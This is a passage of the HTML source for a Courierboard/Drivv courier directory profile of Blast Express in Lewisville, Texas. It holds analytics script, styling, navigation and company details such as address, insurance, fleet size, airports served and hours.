a=t(22),s=t("handle"),c=t(27),f=t("ee"),u=t(25),d=t(17),l=t(19),p=d.getConfiguration("ssl")===!1?"http":"https",h=window,m=h.document,v="addEventListener",w="attachEvent",g=h.XMLHttpRequest,y=g&&g.prototype,x=!1;NREUM.o={ST:setTimeout,SI:h.setImmediate,CT:clearTimeout,XHR:g,REQ:h.Request,EV:h.Event,PR:h.Promise,MO:h.MutationObserver};var b=""+location,E={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",agent:"js-agent.newrelic.com/nr-1216.min.js"},R=g&&y&&y[v]&&!/CriOS/.test(navigator.userAgent),S=e.exports={offset:a.getLastTimestamp(),now:a,origin:b,features:{},xhrWrappable:R,userAgent:u,disabled:x};if(!x){t(16),t(23),m[v]?(m[v]("DOMContentLoaded",o,l(!1)),h[v]("load",r,l(!1))):(m[w]("onreadystatechange",i),h[w]("onload",r)),s("mark",["firstbyte",a.getLastTimestamp()],null,"api");var O=0}},{}],"wrap-function":[function(t,e,n){function r(t,e){function n(e,n,r,c,f){function nrWrapper(){var o,a,u,l;try{a=this,o=d(arguments),u="function"==typeof r?r(o,a):r||{}}catch(p){i([p,"",[o,a,c],u],t)}s(n+"start",[o,a,c],u,f);try{return l=e.apply(a,o)}catch(h){throw s(n+"err",[o,a,h],u,f),h}finally{s(n+"end",[o,a,l],u,f)}}return a(e)?e:(n||(n=""),nrWrapper[l]=e,o(e,nrWrapper,t),nrWrapper)}function r(t,e,r,i,o){r||(r="");var s,c,f,u="-"===r.charAt(0);for(f=0;f<e.length;f++)c=e[f],s=t[c],a(s)||(t[c]=n(s,u?c+r:r,i,c,o))}function s(n,r,o,a){if(!h||e){var s=h;h=!0;try{t.emit(n,r,o,e,a)}catch(c){i([c,n,r,o],t)}h=s}}return t||(t=u),n.inPlace=r,n.flag=l,n}function i(t,e){e||(e=u);try{e.emit("internal-error",t)}catch(n){}}function o(t,e,n){if(Object.defineProperty&&Object.keys)try{var r=Object.keys(t);return r.forEach(function(n){Object.defineProperty(e,n,{get:function(){return t[n]},set:function(e){return t[n]=e,e}})}),e}catch(o){i([o],n)}for(var a in t)p.call(t,a)&&(e[a]=t[a]);return e}function a(t){return!(t&&t instanceof Function&&t.apply&&!t[l])}function s(t,e){var n=e(t);return n[l]=t,o(t,n,u),n}function c(t,e,n){var r=t[e];t[e]=s(r,n)}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;++n)e[n]=arguments[n];return e}var u=t("ee"),d=t(28),l="nr@original",p=Object.prototype.hasOwnProperty,h=!1;e.exports=r,e.exports.wrapFunction=s,e.exports.wrapInPlace=c,e.exports.argsToArray=f},{}]},{},["loader",2,13,4,3]);</script>
     <meta http-equiv="refresh">
    <meta name="theme-color" content="#00b1f7" />
	<link rel="manifest" href="../manifest.json">
        <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <title>Blast Express - Lewisville, TX | Same-Day Delivery | Drivv - Courierboard
        </title>
        <meta name="Identifier-URL" content="https://www.courierboard.com" />
        <meta content="text/html;charset=utf-8" name="courierboard"/>
        <meta name="Identifier" content="" />
        <meta name="organization" content="Blast Express" />
        <meta name="city"  content="Lewisville" />
        <meta name="state"  content="TX" />
        <meta name="geo.placename"  content="Lewisville, TX" />
        <meta name="geo.region"  content="US-TX" />
        <meta name="description" content="Review Drivv powered by Courierboard's in-depth courier service profile for Blast Express located in Lewisville, TX featuring delivery services offered, contact info, service area and more." />
		<meta content="Review Drivv powered by Courierboard's in-depth courier service profile for Blast Express located in Lewisville, TX featuring delivery services offered, contact info, service area and more." property="og:description" />
		<meta content="Blast Express - Lewisville, TX | Same-Day Delivery | Drivv - Courierboard" property="og:title" />
        <meta content="website" property="og:type" />
        <meta content="https://www.courierboard.com/couriers/blast-express-lewisville.html" property="og:url" />
        <meta content="https://www.courierboard.com/companyImages/2888/BlastExpress_Logo_2c%20(4)_fb.jpg" property="og:image" />
        <meta content="Courierboard.com" property="og:site_name" />
           <link rel="shortcut icon" href="https://static.courierboard.com/content/drivvimg/favicon.ico" type="image/x-icon" media="none" onload="if(media!='all')media='all'" defer />
          <link rel="preload" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet" defer>
		   <link rel="stylesheet" href="https://static.courierboard.com/drivv/css/drivvcss.css?v=9" media="none" onload="if(media!='all')media='all'" defer />
           <link href="https://static.courierboard.com/content/css/bootstrap-rating.css" rel="stylesheet" media="none" onload="if(media!='all')media='all'" defer />
            <style type="text/css">
			   .newClass::placeholder{color:red;opacity:1;}.newClass::-webkit-input-placeholder{color:red;opacity:1;}.newClass:-ms-input-placeholder{color:red;}.newClass::-ms-input-placeholder{color:red;}
               body{margin:0}header,nav,section{display:block}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{margin:0.67em 0;font-size:2em}img{border:0}input{margin:0;font:inherit;color:inherit}input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}#drivvlogo{background-image:url(/content/drivvimg/logo.svg);display:block;background-repeat:NO-REPEAT;height:60px;width:165px;background-size:100%}@media print{*,:after,:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href)")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}img{page-break-inside:avoid}img{max-width:100% !important}p{orphans:3;widows:3}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input{font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}h1{font-weight:500;line-height:1.1;color:inherit}h1{margin-top:20px;margin-bottom:10px}h1{font-size:36px}p{margin:0 0 10px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{max-width:750px}}@media (min-width:992px){.container{max-width:970px}}@media (min-width:1200px){.container{max-width:1170px}}.col-md-3,.col-md-4,.col-md-5,.col-md-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:992px){.col-md-3,.col-md-4,.col-md-5,.col-md-9{float:left}.col-md-9{width:75%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="checkbox"]{margin:4px 0 0;margin-top:1px9;line-height:normal}input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after{clear:both}.pull-right{float:right !important}body{font-family:"Poppins",sans-serif}p{font-size:14px;line-height:24px;margin:0 0 15px;padding:0}a,input{transition:all 0.4s;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;-ms-transition:all 0.4s;outline:0}h1{color:#00b1f7;font-size:50px;line-height:normal;font-weight:300;margin:0;padding:0}header{margin:15px 0;width:100%}header .container .col-md-3, header .container .col-md-9{padding:0}header .top-right{margin:16px 0 0;max-width:855px;float:right}header a.logo{display:block}header nav{float:left;position:relative;min-height:30px}header nav ul{padding:0;margin:0;list-style:none}header nav ul li{float:left;position:relative}header nav ul li, header nav ul li a{color:#222;font-weight:600;text-decoration:none;font-size:13px;line-height:25px}header nav ul li a{display:block;padding:10px 6px;text-decoration:none;outline:0}
			   ul li.mob-menu{display:none}header nav ul li:hover a{color:#f56f00;text-decoration:none;background:#f1f1f1}header nav ul li a:hover, header nav ul li a:focus{text-decoration:none;outline:0}header nav>input, header nav>label{display:none}header nav>label{width:100%;float:left;padding:10px;padding-right:0;cursor:pointer}header .top-buttons .welcomegreetings{position:absolute;top:-26px;right:0;text-align:right;min-width:400px}header .top-buttons .welcomegreetings label{display:inline-block;font-weight:400;font-size:14px;color:#00b1f7}header .top-buttons{float:right;min-width:225px;position:relative}header .top-buttons ul{margin:0;padding:0;list-style:none}header .top-buttons ul li{float:left;margin:0 0 0 2px;position:relative}header .top-buttons ul li:first-child{margin:0}header .top-buttons ul li a{display:block;font-size:13px;text-transform:uppercase;text-decoration:none;min-width:109px;padding:0 15px;text-align:center;font-weight:600}header .top-buttons ul li a span{display:block}header .top-buttons ul li a i{display:none}header .top-buttons ul li a.login{color:#333;border:1px solid #333;line-height:43px}header .top-buttons ul li a.login:hover{color:#f56f00;border-color:#f56f00}header .top-buttons ul li a.trail.mob-block{display:none;background:#00b1f7 none repeat scroll 0 0;color:#fff;line-height:32px}header .top-buttons ul li a.trail{color:#fff;line-height:45px;background:#00b1f7}header .top-buttons ul li:hover a.trail{background:#f56f00}header .top-buttons ul li ul{display:none}header .top-buttons ul li:hover ul{position:absolute;right:0;top:45px;background:#00b1f7;display:block;width:300px;padding:15px;z-index:99}header .top-buttons ul li:hover ul li{float:none;display:block}header .top-buttons ul li:hover ul li a{text-align:center;line-height:22px;padding:10px 0 0;color:#fff;border-top:1px solid rgba(255, 255, 255, 0.7);margin:10px 0 0}header .top-buttons ul li:hover ul li:first-child a{border:0;margin:0;padding-top:0}header .top-buttons ul li:hover ul li a:hover{color:rgba(255,255,255,0.7)}#company-profile{background:#c1e9f7;min-height:450px;padding:60px 0 80px}#company-profile .left{padding-left:0}#company-profile .right{padding-right:0}#company-profile .lft-bx .hdr{background:#0997d0;min-height:65px}#company-profile .lft-bx .hdr h1{font-size:35px;line-height:65px;color:#fff;font-weight:300;float:left;width:80%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}#company-profile .lft-bx .bdy p{font-size:16px;line-height:30px;color:#222;padding:8px 0 0;margin:0;font-weight:500}#company-profile .lft-bx .bdy img{max-width:201px;display:block;width:auto;max-height:80px;margin:0 auto}#company-profile .rit-bx strong{display:block;font-size:30px;line-height:27px;color:#222;text-transform:uppercase;font-weight:600;margin:2px 0 0}#company-profile .rit-bx span{color:#f56f00;display:block;font-size:20px;line-height:24px;margin:0 0 15px;text-transform:uppercase}#company-profile .rit-bx ul{margin:0;padding:0;list-style:none}#company-profile .rit-bx ul li{clear:both}#company-profile .rit-bx ul li i{float:left}#company-profile .rit-bx ul li i:before{font-size:14px;color:#00b1f7;margin:0 5px 0 0;width:5%;vertical-align:top}#company-profile .rit-bx ul li p{float:right;width:92%;font-size:12.3px;line-height:20px;margin:0 0 10px;padding:0;font-weight:600}#company-profile .rit-bx a{display:block;max-width:212px;width:100%;background:#f56f00;line-height:50px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;font-weight:700;font-size:13px;margin:15px 0 0}#company-profile .rit-bx a:hover{background:#00b1f7}.comp-tab{margin:-48px 0 100px;position:relative;z-index:1}.comp-tab{margin:-70px 0 100px;position:relative;z-index:1}.comp-tab .bs-example.bs-example-tabs .nav-tabs{border:0}.comp-tab .bs-example.bs-example-tabs .nav-tabs li.active a, .comp-tab .bs-example.bs-example-tabs .nav-tabs li:hover a{border:0;color:#222;background:#fff}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:block}.ui-helper-hidden-accessible{color:red;font-size:11px}.search-container .ui-helper-hidden-accessible{bottom:-12px;position:absolute;right:29%}.search-container{position:relative;margin:10px 25px 0 10px}.search-container .srch-bx{position:absolute;top:40px;right:0;width:280px;background:#d0d7e0;height:60px;display:none;padding:7px;z-index:9999}.srch-bx .search-box.ui-autocomplete-input{border:medium none;float:left;height:45px;margin:0;padding:10px;width:73%}.search-container .srch-bx label{float:left}.search-container .srch-bx label span{background:#f56f00;height:45px;line-height:43px;padding:0 11px;display:block;font-weight:500;color:#fff;cursor:pointer}.srch-bx i{cursor:pointer;color:#454545;height:22px;width:22px;padding:3px 0;position:absolute;right:-11px;text-align:center;top:-13px;z-index:9}.srch-bx i::before{font-size:18px !important}label span.search-icon.flaticon-search19{cursor:pointer}.search-container .srch-bx label span:before{font-size:16px}body{background-size:cover}@media (min-width:768px) and (max-width:1024px){header .col-md-3{width:100%;text-align:center}header .col-md-9{width:100%;max-width:100%}header .col-md-9 .pull-right{float:left !important}header a.logo{display:inline-block}#company-profile .lft-bx .bdy p{font-size:14px}#company-profile .rit-bx span{font-size:15px}#company-profile .rit-bx strong{font-size:24px}#company-profile .rit-bx ul li p{width:90%}.comp-tab{margin:30px 0}header nav ul li a{font-size:13px}}@media (min-width:768px) and (max-width:768px){.search-box:focus{width:100px}header nav ul li a{padding:10px 8px;font-size:12px}header .top-buttons, header .top-buttons ul li a{min-width:50px}header .top-buttons ul li a{padding:0 10px}header .top-buttons ul li a span{font-size:12px}header .top-buttons ul li a.login{line-height:38px}header .top-buttons ul li a.trail{line-height:40px}#company-profile .left, #company-profile .right{padding-left:0;padding-right:0}#company-profile .lft-bx .bdy .col-md-5{padding:15px 0}#company-profile .rit-bx ul li p{float:left;margin:0 0 10px 5px}.comp-tab .bs-example a{text-decoration:none;outline:0;font-size:18px}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:inline-block}.right{padding:0}}@media (min-width:641px) and (max-width:767px){header .top-buttons ul li a.trail.mob-block, header .top-buttons ul li a.trail#MyAccountLink{display:block;line-height:45px}header .top-buttons ul li a.login.mob-none, header .top-buttons ul li a.trail{display:none}header .top-buttons ul li a#MyAccountLink{border:1px solid #333;line-height:30px;color:#333;background:0}header nav ul li.mob-menu{display:block}header nav>label{display:block}header .top-buttons, header .top-buttons ul li a{min-width:50px}header nav>ul{height:0;opacity:0;display:none;clear:both;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}header nav>input:checked+ul{background:#f2f2f2;height:auto;opacity:1;display:block;overflow:visible;width:640%}header nav ul li{float:none;display:block;border-right:0;padding-left:10px}header .col-md-3{width:100%;text-align:center}header .col-md-9{width:100%;max-width:100%;overflow:hidden}header .col-md-9 .pull-right{float:left !important}header a.logo{display:inline-block}.search-box:focus{width:100px}#company-profile{padding:18px 0}#company-profile .lft-bx .bdy p{font-size:14px}#company-profile .rit-bx span{font-size:15px}#company-profile .rit-bx strong{font-size:24px}#company-profile .rit-bx ul li p{width:90%}.comp-tab{margin:20px 0}#company-profile .lft-bx .bdy .col-md-5{padding:15px 0}#company-profile .rit-bx ul li p{float:left;margin:0 0 5px 5px}.comp-tab .bs-example a{text-decoration:none;outline:0;font-size:18px}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:inline-block}}@media (max-width:640px){header nav>label{display:block}header .top-buttons, header .top-buttons ul li a{min-width:50px}header nav>ul{height:0;opacity:0;display:none;clear:both;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}header nav>input:checked+ul{background:#f2f2f2;height:auto;display:block;opacity:1;overflow:visible;width:460%}header nav ul li{float:none;display:block;border-right:0;padding-left:10px}header .col-md-3{width:100%;text-align:center}header .col-md-9{width:100%;max-width:100%}h1{font-size:36px}header nav ul li.mob-menu{display:block}.search-container .srch-bx{left:-70px}header .top-buttons ul li a.trail.mob-block, header .top-buttons ul li a.trail#MyAccountLink{display:block}header .top-buttons ul li a.login.mob-none, header .top-buttons ul li a.trail{display:none}header .top-buttons ul li a#MyAccountLink{border:1px solid #333;line-height:30px;color:#333;background:0}#company-profile .lft-bx .hdr h1{font-size:22px}header .col-md-9 .pull-right{float:left !important}header a.logo{display:inline-block}.search-box:focus{width:100px}#company-profile .lft-bx .bdy p{font-size:14px;padding-top:0;line-height:24px}#company-profile .rit-bx span{font-size:15px}#company-profile .rit-bx strong{font-size:24px}#company-profile .rit-bx ul li p{width:90%}.comp-tab{margin:18px 0}#company-profile .lft-bx .bdy .col-md-5{padding:15px 0}#company-profile .left, #company-profile .right{margin:0}#company-profile .rit-bx ul li p{float:left;margin:0 0 5px 5px}.comp-tab .bs-example a{text-decoration:none;outline:0;font-size:18px}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:inline-block}header .top-buttons ul li a, header .top-buttons{min-width:50px}header .top-buttons ul li a span{display:block}header .top-buttons ul li a i{display:none;font-size:18px;line-height:43px}header .top-buttons ul li a.trail i{line-height:45px}header .top-buttons .welcomegreetings{display:none}#company-profile{padding:18px 0}.ny-city{padding:30px 0}#company-profile .col-md-9.left.lft-bx{margin:0}#InnerReviewtabdiv{padding:0 20px}#company-profile{padding:25px 0}.comp-tab{margin:18px 0}#myTabContent .tab-pane div.pad.first{padding-bottom:0}#myTabContent .tab-pane div.pad.clearfix{padding:0px 20px 20px 20px}#company-profile .lft-bx .hdr h1{width:100%}#InnerReviewtabdiv{padding:20px 20px 0 !important}}@media (min-width:481px) and (max-width:640px){.container{padding:0 30px}header .top-buttons ul li a.login{line-height:38px}}@media (min-width:320px) and (max-width:480px){header nav{width:75%}header #mob-css.pull-right{width:32%;max-width:150px}header nav>label{padding-left:0}header nav>input:checked+ul{width:250%}header .top-buttons ul li:hover ul{width:285px}header .top-buttons ul li:hover ul li a{margin:5px 0 0;padding:5px 0 0}header .top-buttons ul li a.login{line-height:38px;font-size:10px;padding:0 12px}header .top-buttons ul li a.trail{line-height:40px;font-size:10px;padding:0 12px}.search-container{margin:3px 0 0}}[class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal}.flaticon-round68:before{content:""}.flaticon-search19:before{content:""}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.fa-close:before{content:""}.fa-lock:before{content:""}#InnerReviewtabdiv{font-size:20px;padding:25px 40px 0}.ratting-review span{display:inline-block !important}.ratting-review .glyphicon-star:before, .ratting-review .glyphicon-star-empty:before{font-size:14px}.ratting-review strong{display:inline-block;font-size:13px;margin-left:5px}.fa-facebook{background:#3b5998;color:white}.fa-twitter{background:#55acee;color:white}.ftr .fa{padding:10px;font-size:15px;width:33px;text-align:center;text-decoration:none;margin:5px 2px;border-radius:50%}.ftr .fa:hover{opacity:0.7}#testimonialslist div{display:inline-block}#testimonialslist em{margin-top:20px;display:block}.company-prof.pricing-section .close-price{margin-right:19%}@media (max-width:991px){.company-prof.pricing-section .close-price{margin-right:0%}}@media (max-width:768px){#company-profile{padding:30px 0 30px}#company-profile{min-height:auto}.comp-tab .bs-example div.pad.first{border-top:none;margin-top:15px}.comp-tab .bs-example div.pad{padding:0 20px 0 20px}}@media (max-width:767px){#company-profile{padding:18px 0 18px}.city-testimonial .bx-wrapper p, .city-testimonial .bx-wrapper em {font-size:16px !important;}.City-Contents h2{font-size:42px !important;line-height: 50px !important;text-align:left !important;margin:0 0 25px !important;}.City-Contents {padding: 20px 0 !important;}.search-container {margin: 8px 25px 0 10px;}header .top-buttons ul li a.trail {font-size: 12px !important;}header .top-buttons ul li a.login {font-size: 14px;line-height:30px;}}
			  @media only screen and (max-width:480px) {.search-container {margin: 8px 0px 0 0px;}}
				.divcookies{ position: fixed;bottom: 0;background:#e8edf4;color: #000;width: 100%;padding: 20px;z-index: 99;display:none;padding-bottom: 0px;background: transparent;box-shadow: 0 0 white;}
				.divcookies .dup-container{border: 2px solid #00b1f7;max-width: 100%;padding: 0px 20px;background: #e8edf4;}
				.divcookies p{display: inline-block;font-size: 14px;margin-top: 5px;margin-bottom: 5px;}
				.closecookies {float: right;font-size:20px;margin-top:3px;cursor: pointer;}
				#company-profile .lft-bx .hdr .ratting {float: right;margin: 24px 0 0;color: #fff;cursor: pointer;}
				#company-profile .lft-bx .ftr {margin-bottom: 0;padding: 15px;background: #ebf2f4;}
                #company-profile .lft-bx .ftr em {display: inline-block;margin: 0 0 0 5px;line-height: 26px;background: #00b1f7;padding: 0 8px;color: #fff;font-size: 13px;text-transform: uppercase;font-weight: 600;font-style: normal;}
				@media only screen and (max-width:767px) {
				#company-profile .lft-bx .bdy {background: #fff;padding: 15px;}
					.divcookies {padding:0px;background: #e8edf4;}
					.divcookies .dup-container{border: 0px solid #aaa;max-width: 100%;padding: 0px 0px;}
					.divcookies p {line-height:18px;font-size:13px;width:90%;}
					#company-profile .lft-bx .ftr em {margin: 0 0 20px 5px;}
					#company-profile .col-md-3.right {height: 80px;overflow: hidden;width: 100%;}
				}
				
				@media (max-width: 640px){
                      #company-profile .lft-bx .ftr em {font-size: 12px;}
                      #company-profile .lft-bx .ftr em {margin: 0 0 5px 5px;}
                      #company-profile .lft-bx .hdr {padding: 0 15px;}
					  #company-profile .left, #company-profile .right{padding-right: 0px;}
               }
			   	@media (max-width:460px){
				#company-profile .lft-bx .ftr{display: flex;flex-wrap: wrap;}
				#company-profile .ftr .fa {height: 33px;}
				}
            </style>
</head>
<body>
    <header>
        <div class="container clearfix ">
            <div class="col-md-3">
                <a href="/" class="logo">
                  <div id="drivvlogo" class="lazy" title="drivv powered by courierboard" accesskey="d"></div>  
                </a>
                     
            </div>
            <div class="col-md-9 top-right clearfix">
                <div class="top-buttons">
                    <div class="welcomegreetings">
                        <label id="lblWelcome"></label>
                        <label id="lblUserName"></label>
                    </div>
                   <ul>
                        <li><a class="trail mob-block" href="#"  rel="nofollow"  id="lnkgetquotes-cmpny"><span>Get Quotes</span></a></li>
                        <li><a class="login" href="#"   rel="nofollow" id="LoginModal"><span>Login</span></a></li>
                        <li><a class="login mob-none"  rel="nofollow"  href="#" id="Alogout" style="display: none;"><span>Logout</span></a></li>
                        <li><a class="trail" href="javascript:void(0);"   id="Btnsignup"><span>SignUp</span></a>
                            <ul>
                                <li><a href="/account/signup">Shipper Needing Delivery Service</a></li>
                                <li><a href="/account/companysignup">Courier Company Providing Delivery Service</a></li>
                            </ul>
                        </li>
                        <li><a class="trail" href="#"  rel="nofollow"  style="display: none;" id="MyAccountLink"><i class="fa fa-lock"></i><span>My Account</span></a></li>
                    </ul>
                </div>
                <div class="pull-right"  id="mob-css">
                    <nav>
                        <label for="toggle-mobile-menu">&#9776; Menu</label>
                        <input id="toggle-mobile-menu" type="checkbox" />
                        <ul>
                             <li><a href="/shipper.html" title="Shippers">Shippers</a></li>
                            <li><a href="/courier-company.html" title="Couriers">Couriers</a></li>
							  <li><a href="/locations.html" title="Locations">Locations</a></li>
                            <li><a href="/about-us" title="About Us">About Us</a></li>
                            <li><a href="/home/contact" title="Contact">Contact</a></li>
                            <li><a href="/faq/list" title="FAQ">FAQ</a></li>
							<li><a href="/reviews" title="Reviews">Reviews</a></li>
                            <!-- <li><a href="/featuredreviews" title="Testimonials"><span >Testimonials</span></a></li> -->							
							<li><a href="https://blog.courierboard.com/" title="Blog"><span>Blog</span></a></li>
                            <li class="mob-menu"><a href="/account/signup" title="Join Shipper">Join Shipper</a></li>
                            <li class="mob-menu"><a href="/account/companysignup" title="Join Carriers">Join Carriers</a></li>
                             <li class="mob-menu"><a class="login"   href="javascript:void(0);" style="display:none;" id="Xlogout" title="Logout">Logout</a></li>

                        </ul>
                    </nav>
                      <div class="search-container pull-right">
                        <label><span class="search-icon flaticon-search19" id="Divsearchbox"></span></label>
                        <div class="srch-bx">
                         <input id="search-boxid" type="text" class="search-box" name="q" placeholder="Enter City, State or Zip" autocomplete="off" tabindex="200" />
                         <!--   <input type="text" aria-haspopup="true" aria-autocomplete="list" role="textbox" autocomplete="off" placeholder="Enter City, State or Zip" size="16" name="search-location-top" id="search-boxid" class="span2 fldsearch required validlocation locationautocomplete ui-autocomplete-input">-->

                            <input id="Search" name="Search" type="text" data-bind="value: $root.Search" style="display: none" />
                            <label><span id="Divsearchclick">Search</span></label>
                            <i class="fa fa-close" id="divsearchclose"></i>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div>
        <section id="company-profile">
            <div class="container clearfix">
                <div class="col-md-9 left lft-bx">
                    <div class="hdr padd">
                        <h1>Blast Express</h1>
                        <div class="ratting">
    <div onclick="DivReviewshow();" id="divtreviewtop" class="rating" title="View Review">
         <input type="hidden" name="amount" class="rating" readonly="readonly" value="4.9"/>
         <span class="rating-detail">(19)</span>
        <meta content="4.9">
        <meta content="19">
    </div>

</div>

                   
                    </div>
                    <div class="bdy padd clearfix">
                        <div class="col-md-4 left">
                            <p>
                                <span>1400 Moccasin Trail, Ste 14</span>
                                <br>
                                <span>Lewisville</span>,&nbsp;<span>TX</span>&nbsp;-&nbsp;<span>75077</span>
                            </p>
                        </div>
                        <div class="col-md-5">
                            <p>
                                General Liability Insurance: <strong>1000000.00</strong><br>Approximate # Of Drivers: <strong>50</strong><br>
                            </p>
                        </div>
                        <div class="col-md-3 right">
                            <img data-src="https://www.courierboard.com/companyImages/2888/BlastExpress_Logo_2c%20(4)_fb.jpg" height="77" width="100%" content="https://www.courierboard.com/companyImages/2888/BlastExpress_Logo_2c%20(4)_fb.jpg" title="Blast Express Logo" alt="Blast Express Logo" style="height:77px;" class="lazy">
                        </div>
                    </div>
                    <div class="ftr padd clearfix">
                        <span>Airports Served:</span><em>dfw</em><em> dal</em><em> aus</em><em> iah</em><em> hou</em><em> sat</em><em> lbb</em><em> okc</em><em> tul</em><em> lit</em>
                         <div style="display: inline-block;right: 0;float: right;margin-top: -10px;">
                            <a  href="#" onclick="shareoffacebook()" class="fa fa-facebook"></a>
                            <a  href="#"  onclick="shareoftwitter()" class="fa fa-twitter"></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 rit-bx right fast-mb-none">
                    <strong>FAST &amp; FREE</strong>
                    <span>Lewisville COURIER QUOTES</span>
                    <ul class="clearfix">
                        <li><i class="flaticon-round68"></i>
                            <p>Get Competitive Quotes from Multiple Courier Companies in the Lewisville area</p>
                        </li>
                        <li><i class="flaticon-round68"></i>
                            <p>Get Fast Quotes for Same Day, One Time &amp; Recurring Deliveries</p>
                        </li>
                        <li><i class="flaticon-round68"></i>
                            <p>Compare Delivery Services &amp; Fleet Info</p>
                        </li>
                    </ul>
                    <a href="#"  rel="nofollow"  id="link-get-quotes">GET QUICK QUOTES</a>
                </div>
            </div>
        </section>

        <section class="comp-tab" id="DivTab" >
            <div class="container">
                <div class="bs-example bs-example-tabs" data-example-id="togglable-tabs">
                    <ul id="myTabs" class="nav nav-tabs responsive" role="tablist">
                    <li role="presentation" class="active"><a href="#company" id="company-tab" role="tab" data-toggle="tab" aria-expanded="true"><span>Company</span> Overview</a></li>
					<li role="presentation" class=""><a href="#companyrating" id="companyrating-tab"  role="tab" data-toggle="tab" aria-expanded="true"><span>Reviews</span><div class="ratting-review"> <input type="hidden" name="amount" class="rating" readonly="readonly" value="4.9"/><strong>(19)</strong></div></a></li>
                    <li role="presentation" class=""><a class="lnk-tab" href="#geographic" role="tab" id="geographic-tab" data-toggle="tab" aria-expanded="false"><span>Geographic</span> Overview</a></li>
                    <li role="presentation" class=""><a class="lnk-tab" href="#vehicle" id="vehicle-tab" role="tab" data-toggle="tab" aria-expanded="false">Vehicles</a></li>
                    <li role="presentation" class=""><a class="lnk-tab" href="#comm" role="tab" id="community-tab" data-toggle="tab" aria-expanded="false">
                        Technology</a></li>
                    <li role="presentation" class=""><a class="lnk-tab" href="#ware" id="ware-tab" role="tab" data-toggle="tab" aria-expanded="false">Warehousing</a></li>
                    <li role="presentation" class=""><a class="lnk-tab" href="#delivery" role="tab" id="delivery-tab" data-toggle="tab" aria-expanded="false"><span>Delivery</span>
                        Services</a></li>
                    <li role="presentation" class=""><a class="lnk-tab" href="#certi" role="tab" id="certi-tab" data-toggle="tab" aria-expanded="false"><span>Insurance</span>
                        - Other</a></li>
                </ul>
                    <div id="myTabContent" class="tab-content responsive">
                        <div role="tabpanel" class="tab-pane fade active in" id="company" aria-labelledby="company-tab">
                            <div class="pad first">
                                <span class="title">General Company Information</span>
                                <p></p>
                            </div>
                            <div class="pad">
                                <span class="title">Service Areas</span>
                                <p></p>
                            </div>
                            <div class="pad clearfix">
                                <span class="title">Hours of Operation</span>
                                <p class="col-md-4">Monday-Friday:12 AM-12 AM (24 hr)</p> <p class="col-md-4">Saturday:12 AM-12 AM (24 hr)</p> <p class="col-md-4">Sunday:12 AM-12 AM
                            </div>
                            <div class="pad">
                                <span class="title">After Hours Dispatch</span>
                                <p>Yes</p>
                            </div>
                        </div>

        
                          <div role="tabpanel" class="tab-pane fade" id="companyrating" aria-labelledby="companyrating-tab">
                    <div class="review-title clearfix"><h3 class="pull-left">Rating Reviews</h3></div>
                    <div class="tab-content"><div role="tabpanel" id="InnerReviewtabdiv" aria-labelledby="company-tab">
                    <div class="tab-content">
    <div role="tabpanel" id="Div3" aria-labelledby="company-tab">
        <div class="pad first">
            <div class="clearfix rating-by">
                <div onclick="DivReviewshow();" class="rating pull-left" title="View Review">
